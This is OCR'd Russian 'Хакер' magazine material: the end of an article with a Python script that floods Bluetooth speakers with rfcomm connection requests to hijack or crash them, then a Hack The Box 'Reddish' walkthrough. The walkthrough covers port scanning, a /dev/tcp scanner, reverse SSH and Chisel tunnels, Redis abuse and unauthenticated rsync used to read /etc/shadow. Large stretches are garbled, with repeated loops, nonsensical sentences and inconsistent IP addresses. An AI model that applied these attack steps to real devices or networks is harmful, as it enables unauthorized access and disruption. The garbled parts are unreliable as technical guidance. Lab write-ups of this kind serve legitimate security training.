Если ты считаешь, что тебе действительно необходим подобный товар, то перед его приобретением настоятельно рекомендую ознакомиться с действующим законодательством. В России покупать и продавать глушилки не запрещено, однако если ты решишь воспользоваться ей, то необходима регистрация устройства в ГКРЧ. Если тебя поймают на использовании незарегистрированного девайса, то, скорее всего, оштрафуют по статье 13.4 КоАП РФ. Штраф для физических лиц на сегодняшний день составляет 500 рублей, для юридических — до 10 тысяч.

ПОДКЛЮЧАЕМСЯ К ЧУЖОМУ ДЕВАЙСУ

Как мы уже знаем, примитивные колонки и гарнитуры почти никогда не фильтруют пакеты, которые мы им отправляем. Но что будет, если отослать такому девайсу не просто пакет с данными для проверки связи (ping), а пакет с запросом на подключение к устройству? И не один.

Не все производители подобных гарнитур позаботились о защите от переполнения буфера. Если все пакеты становятся в очередь, то что произойдет, когда складировать запросы уже будет некуда? Колонка попытается выполнить команду и при этом очистить буфер.

Поэтому мы используем стандартный протокол обмена данными по Bluetooth — rfcomm. Но так как сама утилита, контролирующая протокол, не позволит нам отправить тысячу таких запросов, мы напишем небольшой скрипт на Python, который автоматизирует процесс.

```
#!/usr/bin/env python
import subprocess

cmd=['rfcomm', 'connect', '<MAC_address>', '1']

for i in range(0, 1001):
    subprocess.call(cmd)
print('Connecting...')
```

Перед запуском скрипта нам нужно узнать MAC-адрес устройства. Для этого используем уже знакомую команду `hcitool scan`, а полученный адрес вставляем в скрипт вместо `<MAC_address>`. Теперь сохраняем скрипт и запускаем его:

```
$ python <FileName>
```

Сработает скрипт или нет, зависит от модели атакуемого девайса, вернее, от скорости заполнения буфера. Если буфер успеет забиться до его очистки, то команда будет выполнена, и тогда мы подключимся к колонке одновременно с основным пользователем. Если же буфер очистится, то ничего не получится и придется перезапустить скрипт.

Если наш сценарий успешно выполнен, мы можем устроить свою дискотеку или вырубить устройство. Мои личные эксперименты с колонкой JBL Xtreme привели к ее отключению, а вот JBL Flip 2 когда-то удавалось и перехватывать (сейчас ее под рукой нет).

Думаю, всем читателям «Хакера» будет крайне интересно узнать о результатах твоих опытов с разными девайсами. Обязательно поделись ими в комментариях!

ДЬЯВОЛЬСКИ-КРАСНЫЙ ТЕСТЕСТ

СТРОИМ ЦЕПОЧКИ ТУННЕЛЕЙ ЧЕРЕЗ ДОКЕР-КОНТЕЙНЕРЫ НА ВИРТУАЛКЕ С HACK THE BOX

Дмитрий Ларин
Специалист по информационной безопасности, пентестер, ведущий инженер-программист ГК «Гарант», ведущий эксперт по информационной безопасности ГК «Гарант»

Что делать, когда тебе нужно заказать кусок-пирога над котлом, который находится в другом месте? Верно — нужно строить туннели! Сегодня мы разберемся при помощи пентестов при пентесте — на примере кардинской виртуалки Redish (расположена на сервисе Hackthebox — в Европе и в СТР-площадке Hack The Box).

Встречаются со рода внутреннего пространства Redish RED, где в качестве сервиса поставлен redis-server, прослушивающий слабый конфигурацию. Для этого мы сканируем порты, проверяем слабые конфигурации для доступа к самой базовой системе, сканируем ресурсы веб-сервера, создаем ресурсы на веб-сервере, пишем в redis-server, чтобы получить доступ к системе, и, наконец, получаем root-доступ на сервере TCP туннелей. Поехали!

РАЗВЕДКА

Для начала соберем побольше информации для последующей атаки.

Сканирование портов

Сканируем Redish с Kali Linux (сама, что добавлена 1000 портов, которые сканируются по умолчанию, скорость, сканировать заново, так что сканируем сразу, сохраняем в файлы):

```
root@kali:~# nmap -sC -sV -oA nmap/redish 10.10.10.160
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-15 19:19 EDT
Nmap scan report for 10.10.10.160
Host is up (0.0[illegible]s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
6379/tcp open  redis  Redis key-value store 4.0.9
Service Info: OS: Linux; CPU: x86_64
```

После полного сканирования, как видим, отличается только один порт — стандартный redis 180 с. Попробуем подключиться к нему:

```
root@kali:~# nc -vz 10.10.10.160 6379
10.10.10.160: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.10.160] 6379 (redis) open
root@kali:~# nc -vz 10.10.10.160 80
10.10.10.160: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.10.160] 80 (http) open
root@kali:~# nc -vz 10.10.10.160 22
10.10.10.160: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.10.160] 22 (ssh) open
```

Сканер говорит, что на этом порте доступен Redis — фиксируем его! Посмотрим и Redis. А в Kali версия простенькая redis — и первая команда отрабатывает. Версия:

```
root@kali:~# redis-cli -h 10.10.10.160
10.10.10.160:6379> info
# Server
redis_version:4.0.9
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:a2a0a2a2a0a2a2a0
redis_mode:standard
os:Linux 4.15.0-112-generic x86_64
arch_bits:64
multiplexing_api:epoll
gcc_version:7.3.0
process_id:1
run_id:[illegible]
tcp_port:6379
uptime_in_seconds:[illegible]
uptime_in_days:[illegible]
hz:10
lru_clock:[illegible]
config_file:/etc/redis/redis.conf
# Clients
connected_clients:1
client_longest_output_list:0
client_biggest_input_buf:0
blocked_clients:0
# Memory
used_memory:[illegible]
used_memory_human:[illegible]
used_memory_rss:[illegible]
used_memory_rss_human:[illegible]
used_memory_peak:[illegible]
used_memory_peak_human:[illegible]
used_memory_lua:[illegible]
mem_fragmentation_ratio:[illegible]
mem_allocator:jemalloc-4.0.3
# Persistence
loading:0
rdb_changes_since_last_save:0
rdb_bgsave_in_progress:0
rdb_last_save_time:[illegible]
rdb_last_bgsave_status:ok
rdb_last_bgsave_time_sec:-1
rdb_current_bgsave_time_sec:-1
aof_enabled:0
aof_rewrite_in_progress:0
aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1
aof_last_bgrewriteaof_status:ok
aof_last_write_status:ok
# Stats
total_connection_received:[illegible]
total_commands_processed:[illegible]
instantaneous_ops_per_sec:0
total_net_input_bytes:[illegible]
total_net_output_bytes:[illegible]
instantaneous_input_kbps:0.00
instantaneous_output_kbps:0.00
rejected_connections:0
sync_partial_ok:0
sync_partial_err:0
expired_keys:0
evicted_keys:0
keyspace_hits:0
keyspace_misses:0
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:[illegible]
# Replication
role:master
connected_slaves:0
master_replid:[illegible]
master_replid2:[illegible]
master_repl_offset:0
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:[illegible]
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:[illegible]
used_cpu_user:[illegible]
used_cpu_sys_children:0.00
used_cpu_user_children:0.00
# Cluster
cluster_enabled:0
# Keyspace
10.10.10.160:6379>
```

Сервер redis-server, версия 4.0.9, стандартная для redis, сервер работает. Но

ДЬЯВОЛЬСКИ-КРАСНЫЙ ПЕНТЕСТ

СТРОИМ ЦЕПОЧКИ ТУННЕЛЕЙ ЧЕРЕЗ ДОКЕР-КОНТЕЙНЕРЫ НА ВИРТУАЛКЕ С HACK THE BOX

ДОКЕР. КОНТЕЙНЕР I: NODERED

Уже с первых секунд пребывания на сервере становится очевидно, что мы внутри докера, — ведь наш шелл вернулся от имени суперпользователя `root`.

Это же предположение подтверждает скрипт `lse.sh`, заброшенный на машину в прошлом подразделе.



Часть вывода скрипта lse.sh

А если ты не веришь и ему, можно убедиться в этом лично: в корне файловой системы (далее ФС) существует директория `.dockerenv`.

```
root@nodered:/node-red# ls -la /.dockerenv
-rwxr-xr-x 1 root root 0 May  4  2018 /.dockerenv
```

Если ты оказался в докере, первым делом рекомендуется проверить сетевое окружение — на случай, если это не единичный контейнер в цепочке. В текущей системе отсутствует `ifconfig`, поэтому информацию о сетевых интерфейсах будем смотреть с помощью `ip addr`.



Смотрим информацию о сетевых интерфейсах в nodered

Как видно, этот докер может общаться с двумя подсетями: `172.18.0.0/16` и `172.19.0.0/16`. В первой подсети контейнер (будем называть его **nodered**) имеет IP-адрес `172.18.0.2`, а во второй — `172.19.0.4`. Посмотрим, с какими еще хостами взаимодействовал **nodered**.



Смотрим кеш ARP в nodered

Кеш ARP указывает на то, что **nodered** знает еще как минимум два хоста: `172.19.0.2` и `172.19.0.3` (хосты `.1` не беру во внимание: скорее всего, это шлюзы по умолчанию к хостовой ОС).

Проведем сканирование с целью **обнаружения хостов**.

Host Discovery

«Пробить» сетевое окружение можно разными способами.

Ping Sweep

Первый способ — написать простой скрипт, который позволит «простучать» всех участников сети техникой Ping Sweep. Идея проста: на каждый хост уровня L2 в сети `172.18.0.0` (или просто `172.18.0.0/24`) отправим по одному ICMP-запросу и посмотрим на код возврата. Если успех — выводим сообщение на экран, иначе — ничего не делаем.

```
#!/usr/bin/env bash

IP="$1"; for i in $(seq 1 254); do (ping -c1 $IP.$i >/dev/null &&
echo "ON: $IP.$i" &); done
```

В сканируемом участке сети всего может быть 254 хоста (**256** минус **адрес_сети** минус **адрес_широковещателя**). Чтобы выполнить эту проверку за 1 секунду, а не за 254, запускаем каждый `ping` в своем шелл-процессе. Это не затратно, так как они будут быстро умирать, а я получу практически мгновенный результат.

```
root@nodered:~# IP="172.18.0"; for i in $(seq 1 254); do (ping -c1
$IP.$i >/dev/null && echo "ON: $IP.$i" &); done
ON: 172.18.0.1  <-- Шлюз по умолчанию для nodered (хост)
ON: 172.18.0.2  <-- Докер-контейнер nodered
```

При сканировании этой подсетки получили только гейтвей и свой же контейнер. Неинтересно, пробуем `172.19.0.0/24`.

```
root@nodered:~# IP="172.19.0"; for i in $(seq 1 254); do (ping -c1
$IP.$i >/dev/null && echo "ON: $IP.$i" &); done
ON: 172.19.0.1  <-- Шлюз по умолчанию для nodered (хост)
ON: 172.19.0.2  <-- ???
ON: 172.19.0.3  <-- ???
ON: 172.19.0.4  <-- Докер-контейнер nodered
```

Есть два неизвестных хоста, которые мы вскоре отправимся изучать. Но прежде обсудим еще один способ проведения Host Discovery.

Статический Nmap

Забросим на **nodered** копию статически скомпилированного Nmap вместе с файлом `/etc/services` (он содержит ассоциативный маппинг «**имя_службы ↔ номер_порта**», необходимый для работы сканера) со своей Kali и запустим обнаружение хостов.

```
root@nodered:/tmp# ./nmap -n -sn 172.18.0.0/24 2>/dev/null | grep -e
'scan report' -e 'scanned in'
Nmap scan report for 172.18.0.1
Nmap scan report for 172.18.0.2
Nmap done: 256 IP addresses (2 hosts up) scanned in 2.01 seconds
```

Nmap нашел два хоста в подсети `172.18.0.0/24`.

```
root@nodered:/tmp# ./nmap -n -sn 172.19.0.0/24 2>/dev/null | grep -e
'scan report' -e 'scanned in'
Nmap scan report for 172.19.0.1
Nmap scan report for 172.19.0.2
Nmap scan report for 172.19.0.3
Nmap scan report for 172.19.0.4
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.02 seconds
```

И четыре хоста в подсети `172.19.0.0/24`. Всё в точности, как и при ручном Ping Sweep.

Сканирование неизвестных хостов

Чтобы выяснить, какие порты открыты на двух неизвестных хостах, можно снова написать такой однострочник на Bash.

```
#!/usr/bin/env bash

IP="$1"; for port in $(seq 1 65535); do (echo '.' >/dev/tcp/$IP/$port
 && echo "OPEN: $port" &) 2>/dev/null; done
```

Работать он будет примерно так же, как и `ping-sweep.sh`, только вместо команды `ping` здесь отправляется тестовый символ прямиком на сканируемый порт. Но зачем так извращаться, когда у нас уже есть Nmap?

```
root@nodered:/tmp# ./nmap -n -Pn -sT --min-rate=5000 172.19.0.2 -p-
...
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
...
Host is up (0.00017s latency).
Not shown: 65534 closed ports
PORT     STATE SERVICE
6379/tcp open  unknown
...

root@nodered:/tmp# ./nmap -n -Pn -sT --min-rate=5000 172.19.0.3 -p-
...
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
...
Host is up (0.00013s latency).
Not shown: 65534 closed ports
PORT   STATE SERVICE
80/tcp open  http
...
```

Обнаружили два открытых порта — по одному на каждый неизвестный хост. Сперва подумаем, как можно добраться до веба на 80-м, а потом перейдем к порту 6379.

ТУННЕЛИРОВАНИЕ... КАК МНОГО В ЭТОМ ЗВУКЕ

Чтобы добраться до удаленного 80-го порта, придется строить туннель от своей машины до `172.19.0.3`. Сделать это можно поистине неисчислимым количеством способов, например:

- использовать функциональность Metasploit и пробросить маршрут через meterpreter-сессию;
- инициировать соединение Reverse SSH, где в качестве сервера будет выступать машина атакующего, а в качестве клиента — контейнер **nodered**;
- задействовать сторонние приложения, предназначенные для настройки туннелей между узлами.

Еще, наверное, можно воспользоваться песочницей Node-RED и придумать такой флоу, который осуществлял бы маршрутизацию трафика от атакующего до неизвестных хостов, но... Хотел бы я посмотреть на смельчака, что этим займется.

Первый пункт с Metasploit мы рассматривали в предыдущей статье, поэтому повторяться не будем. Второй пункт мы тоже затрагивали, но речь там шла про тачки на Windows, а у нас же линуксы... Посему план такой: сперва я быстро покажу способ реверсивного соединения с помощью SSH, а дальше перейдем к специальному софту для туннелирования.

Reverse SSH (пример)

Для создания обратного SSH-туннеля нужен переносной клиент — чтобы разместить его на **nodered**. Именно таким клиентом является dropbear от австралийского разработчика Мэта Джонсона.

Скачаем исходные коды с домашней страницы его создателя и скомпилируем клиент статически у себя на машине.

```
root@kali:~# wget https://matt.ucc.asn.au/dropbear/dropbear-
2019.78.tar.bz2
root@kali:~# tar xjvf dropbear-2019.78.tar.bz2 && cd dropbear-2019.78
root@kali:~/dropbear-2019.78# ./configure --enable-static && make PRO-
GRAMS='dbclient dropbearkey'
root@kali:~/dropbear-2019.78# du -h dbclient
1.4M    dbclient
```

Размер полученного бинарника — 1,4 Мбайт. Можно уменьшить его почти в три раза двумя простыми командами.

```
root@kali:~/dropbear-2019.78# make strip
root@kali:~/dropbear-2019.78# upx dbclient
root@kali:~/dropbear-2019.78# du -h dbclient
520K    dbclient
```

Сперва я срезал всю отладочную информацию с помощью `Makefile`, а затем сжал бинарь упаковщиком исполняемых файлов UPX.

Теперь сгенерируем пару «открытый/закрытый ключ» с помощью `dropbearkey` и дропнем клиент и закрытый ключ на **nodered**.

```
root@kali:~/dropbear-2019.78# ./dropbearkey -t ecdsa -s 521 -f .secret
Generating 521 bit ecdsa key, this may take a while...
Public key portion is:
ecdsa-sha2-nistp521 AAAAE2VjZHNhLXNoYTItbmlzdHA1MjEAAAAIbmlzdHA1M-
jEAAACFBAA2TCQk3VTYCX/hZjMmXT0/A27f5EOKQY4FbXcYeNWXIPLFQOOLnQFWbA-
jBa9qOUdmwOipVvDwXnvt6hEmwitflvQEIw9wHQ4spUAqs/0CR6AoiTT3w7v6CAX/
uq0u2oS7gWf9SPy/Npz8Ond6XJKh+d0QPXz0uQrq0wyprCYo+g/OiEA== root@kali
Fingerprint: sha1!! ef:6a:e8:e0:f8:49:f3:cb:67:34:5d:0b:f5:cd:c0:e5:8e:
49:28:41
```



Загружаем SSH-клиент dbclient и ключ .secret на nodered

Все, SSH-клиент вместе с 521-битным приватным ключом (на эллиптике) улетели в контейнер. Теперь создадим фиктивного пользователя с шеллом `/bin/false`, чтобы не подставлять свою машину — вдруг кто-то наткнется на закрытый ключ?

```
root@kali:~# useradd -m snovvcrash
root@kali:~# vi /etc/passwd
... Меняем шелл юзера snovvcrash на "/bin/false" ...
root@kali:~# mkdir /home/snovvcrash/.ssh
root@kali:~# vi /home/snovvcrash/.ssh/authorized_keys
... Копируем открытый ключ ...
```

Все готово, можно пробрасывать туннель.

```
root@nodered:/tmp# ./dbclient -f -N -R 8890:172.19.0.3:80 -i .secret -y
snovvcrash@10.10.14.19
```

- `-f` — свернуть клиент в бэкграунд после аутентификации на сервере;
- `-N` — не выполнять команды на сервере и не запрашивать шелл;
- `-R 8890:172.19.0.3:80` — слушать `localhost:8890` на Kali и перенаправлять все, что туда попадет, на `172.19.0.3:80`;
- `-i .secret` — аутентификация по приватному ключу `.secret`;
- `-y` — автоматически добавлять хост с отпечатком его открытого ключа в список доверенных.

На Kali можно проверить успешность создания туннеля с помощью канонического `netstat` или его новомодной альтернативы `ss`.

```
root@kali:~# netstat -alnp | grep LIST | grep 8890
tcp        0  0  127.0.0.1:8890     0.0.0.0:*  LISTEN      236550/sshd:
snovvc
tcp6       0  0  ::1:8890           :::*       LISTEN      236550/sshd:
snovvc
root@kali:~# ss | grep 1880
tcp   ESTAB  0  0   10.10.14.19:43590  10.10.10.94:1880
```

Открываем браузер — и на `localhost:8890` находим тот самый эндпойнт, маршрут к которому мы прокладывали.

Проверяем доступность веб-сайта на 172.19.0.4 через обратный SSH-туннель

It works! Видеть такие надписи мне однозначно нравится.

Как я и говорил, это всего лишь пример. Дальше для продвижения по виртуалке Reddish мы будем пользоваться клиент-сервером Chisel.

Продолжение статьи →

ДЬЯВОЛЬСКИ-КРАСНЫЙ ПЕНТЕСТ

ЧАСТЬ 2: ОТ ОДНОЙ ТАЧКИ К ПОЛНОМУ КОНТРОЛЮ НА ВИРТУАЛЬНОМ СЛЕСАРЕ HTB BOX

Chisel

Багтрек TCP-туннели от Dinah. Свежая версия на HTTP. Багтрек — это, конечно, не Metasploit, но тоже неплохо.

Перед запуском, разархивируем получившийся chisel.gzip или можно сразу сделать из него сразу в готовые (без промежуточных файлов):

```
# если скачали .gz
gzip -d chisel.gzip
# если сразу сделали из .gz
gzip -dc chisel.gzip > chisel
```

Теперь перебрасываем chisel в нужную папку и даем ему права на выполнение:

```
mv chisel /var/www/html/
chmod +x /var/www/html/chisel
```

Теперь подключаемся к серверу и запускаем chisel:

```
chisel server -p 8000 --socks5 --reverse
```

Теперь подключаемся к нашему серверу из Kali, который слушает интерфейс на 9050 и порт и у **8000** слушающий сервер обратных туннелей и **reverse**:

```
chisel client 10.10.14.6:8000 R:socks
```

Теперь подключаемся к нашему серверу с помощью клиента из **nodered**. Команда выше создает SOCKS прокси на Kali для **127.0.0.1**. Но, если хотим создать прокси на 80-й порт хоста **172.16.2.1**. Если же указать слишком аккуратно, на обратном соединении мы и дальше слушаем **127.0.0.1**. Но нам будет отслушивать **0.0.0.0**. Это значит, что **nodered** разлетит всем сисадмин. Поэтому, чтобы не разлетить всем сисадмин, мы в конце добавляем **/127.0.0.1**. Теперь наш прокси слушает только localhost, **127.0.0.1**. В этом случае, мы не разлетимся всем сисадмин. Но, если мы не разлетимся всем сисадмин, **127.0.0.1**.

```
chisel client 10.10.14.6:8000 R:socks:172.16.2.1:80/127.0.0.1
```

Исследование веб-сервера

Теперь, когда мы подключились к браузеру, нас снова встречает уязвимость, что нет доступа. Но, на этот раз, **Redis** поднимает полный доступ, если заметил в прокси-интересного кода.

Сначала **nmap** мы запускаем на порт **80** (теперь туннель с интернетом позволяет):

```
nmap -sC -sV -p80 127.0.0.1
```

Командой ниже сливаем главную страницу сервера на существующий компьютер, в будущем для удобства мы достанем оттуда нужные файлы и сделаем прокси. Сделаем фильтрацию **tail** (оставим в существующем с уплотнением начиная более длинные начиная с **Content-Length:** и **Cache-Control:** в NoSQL СУБД). Сначала **curl** мы запускаем, потому что прокси нужно время поднять в браузере и обращаться, что оно и поднято. Поэтому, мы ставим **sleep 2**. Ставим **-v** для отладки, чтобы видеть, что происходит. Ставим **-o** — сделаем файл, а сделаем файл, а сделаем файл, чтобы потом мы могли, а нас отвлекает вывод curl даже неотслеживай кого с отрывом 8379 на порт **80**. Для сервера нет на порт **80**. Для сервера нет на порт **80**.

```
curl -v -o index.html http://127.0.0.1:80/ && sleep 2 && tail -n +15 index.html
```

Redis

Проверяем еще один сервисный туннель на Kali, который будет идти к порту **6379**:

```
nmap -sC -sV -p6379 127.0.0.1
```

Теперь подключаемся к нашему серверу из Kali, который будет идти к порту **6379**:

```
redis-cli -h 127.0.0.1 -p 6379
```

Все — можно слушать и поток с Redis по самой машине. К примеру, прочитаем **/var/www/html/index.php** с помощью Redis. Если только у нас есть весь доступ на NSE для дальнейшего перебора по паролям в дальнейшем и ферма **cat** — перед тем, чтобы мы не имели кодер нашего сервера.

```
redis-cli -h 127.0.0.1 -p 6379 -a "Redis2020!" config get dir
redis-cli -h 127.0.0.1 -p 6379 -a "Redis2020!" config get dbfilename
redis-cli -h 127.0.0.1 -p 6379 -a "Redis2020!" save
redis-cli -h 127.0.0.1 -p 6379 -a "Redis2020!" quit
curl -v -o index.php http://127.0.0.1:80/index.php && sleep 2 && tail -n +15 index.php
```

Как получили с помощью **Redis**, проверим, нашли ли авторизация для данных доступа к БД.

```
cat index.php | grep -i -A 5 -B 5 "mysqli"
```

Теперь, что мы нашли, можем зайти в **mysqlcli**:

```
mysqlcli -h 127.0.0.1 -P 3306 -u admin -p'admin@prod.phishing.htb' -D admin -e "select * from admin;"
```

Теперь, что мы нашли, можем зайти в **mysqlcli**:

```
mysqlcli -h 127.0.0.1 -P 3306 -u admin -p'admin@prod.phishing.htb' -D admin -e "select * from admin;"
```

Как получили с помощью **Redis**, проверим, нашли ли авторизация для данных доступа к БД.

```
cat index.php | grep -i -A 5 -B 5 "mysqli"
```

Теперь, что мы нашли, можем зайти в **mysqlcli**:

```
mysqlcli -h 127.0.0.1 -P 3306 -u admin -p'admin@prod.phishing.htb' -D admin -e "select * from admin;"
```

Теперь, что мы нашли, можем зайти в **mysqlcli**:

```
mysqlcli -h 127.0.0.1 -P 3306 -u admin -p'admin@prod.phishing.htb' -D admin -e "select * from admin;"
```

Как получили с помощью **Redis**, проверим, нашли ли авторизация для данных доступа к БД.

```
cat index.php | grep -i -A 5 -B 5 "mysqli
```

ДЬЯВОЛЬСКИ-КРАСНЫЙ ПЕНТЕСТ

СТРОИМ ЦЕПОЧКИ ТУННЕЛЕЙ ЧЕРЕЗ ДОКЕР-КОНТЕЙНЕРЫ НА ВИРТУАЛКЕ С HACK THE BOX

ДОКЕР. КОНТЕЙНЕР III: BACKUP

Устройство скрипта для создания резервных копий должно навести на мысль: каким образом проходит аутентификация на сервере **backup**? И ответ такой: да в общем-то, никаким. Доступ к файловой системе этого контейнера может получить любой, кто сумеет дотянуться по сети до **www**.

Мы уже видели вывод **ip addr** для **www** и поняли, что у этого контейнера есть доступ в подсеть **17.20.0.0/24**, однако конкретный адрес сервера **backup** нам все еще неизвестен. Можно предположить, что его IP **17.20.0.2** — по аналогии с раскладом остальных узлов сети.

Поищем подтверждение нашему предположению. В файле **/etc/hosts** нет информации о принадлежности сервера **backup**, однако узнать его адрес можно еще одним способом: отправим всего один ICMP-запрос с **www** до **backup**.

```
www-data@www:/$ ping -c1 backup
ping: icmp open socket: Operation not permitted
```

Делать это нужно из привилегированного шелла, потому что у юзера **www-data** не хватает прав для открытия нужного сокета.

```
root@www:~# ping -c1 backup
PING backup (172.20.0.2) 56(84) bytes of data.
64 bytes from reddish_composition_backup_1.reddish_composition_internal-network-2 (172.20.0.2): icmp_seq=1 ttl=64 time=0.051 ms

--- backup ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.051/0.051/0.051/0.000 ms
```

Таким нехитрым способом мы убедились, что адрес **backup** — **172.20.0.2**. Дополним карту сетевых взаимодействий.



Сетевая карта. Часть 6: Локализация контейнера backup

Теперь вернемся к рассуждению выше: у нас есть доступ к **www** и есть rsync без аутентификации (на 873-м порте) — следовательно, у нас есть права на чтение/запись в файловую систему **backup**.

Например, я могу просмотреть корень ФС **backup**.

```
www-data@www:/tmp$ rsync rsync://backup:873/src/
...
```

```
www-data@www:/tmp$ rsync rsync://backup:873/src/
rsync rsync://backup:873/src/
drwxr-xr-x          4,096 2018/07/15 17:42:39 .
-rwxr-xr-x              0 2018/05/04 21:01:30 .dockerenv
-rwxr-xr-x            100 2018/05/04 19:55:07 docker-entrypoint.sh
drwxr-xr-x          4,096 2018/07/15 17:42:41 backup
drwxr-xr-x          4,096 2018/07/15 17:42:39 bin
drwxr-xr-x          4,096 2018/07/15 17:42:38 boot
drwxr-xr-x          4,096 2018/07/15 17:42:39 data
drwxr-xr-x          3,720 2020/02/02 13:06:15 dev
drwxr-xr-x          4,096 2018/07/15 17:42:39 etc
drwxr-xr-x          4,096 2018/07/15 17:42:38 home
drwxr-xr-x          4,096 2018/07/15 17:42:39 lib
drwxr-xr-x          4,096 2018/07/15 17:42:38 lib64
drwxr-xr-x          4,096 2018/07/15 17:42:38 media
drwxr-xr-x          4,096 2018/07/15 17:42:38 mnt
drwxr-xr-x          4,096 2018/07/15 17:42:38 opt
dr-xr-xr-x              0 2020/02/02 13:06:15 proc
drwxr-xr-x          4,096 2020/02/02 14:13:01 rdb
drwx------          4,096 2018/07/15 17:42:38 root
drwxr-xr-x          4,096 2020/02/02 13:06:17 run
drwxr-xr-x          4,096 2018/07/15 17:42:38 sbin
drwxr-xr-x          4,096 2018/07/15 17:42:38 srv
dr-xr-xr-x              0 2020/02/02 13:06:15 sys
drwxrwxrwt          4,096 2020/02/02 16:20:01 tmp
drwxr-xr-x          4,096 2018/07/15 17:42:39 usr
drwxr-xr-x          4,096 2018/07/15 17:42:39 var
```

Листинг корня файловой системы контейнера backup

Или прочитать файл **shadow**.

```
www-data@www:/tmp$ rsync -a rsync://backup:873/etc/shadow .
www-data@www:/tmp$ cat shadow
...
```

```
www-data@www:/tmp$ rsync -a rsync://backup:873/src/etc/shadow .
rsync -a rsync://backup:873/src/etc/shadow .
www-data@www:/tmp$ cat shadow
cat shadow
root:*:17448:0:99999:7:::
